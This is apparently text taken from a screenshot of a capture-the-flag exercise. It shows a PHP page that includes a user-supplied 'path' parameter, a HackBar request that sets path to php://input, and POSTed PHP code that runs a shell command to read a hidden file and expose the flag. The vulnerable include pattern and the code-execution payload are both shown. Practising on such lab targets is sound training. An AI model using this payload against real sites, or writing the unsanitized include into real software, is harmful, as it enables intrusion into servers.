 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LF
Load URL
http://76a19068e73f4ecf90ac4b98066140d5e49279b05461447d.game.ichunqiu.com/?path=php://input
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replac
Post data
<?php system('cat dle345aae.php'); ?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
    include($_REQUEST['path']);
}else{
    include('phpinfo.php');
}
查看器 控制台 调试器 { } 样式编辑器 着色器编辑器 Canvas 性能 内存 网络 存
<html>
<head></head>
<body>
<code>
<span style="color: #000000">…</span>
</code>
<!--?php $flag="flag{7ca85d30-5a29-498e-875e-ae05938f9462}";-->
</body>
</html>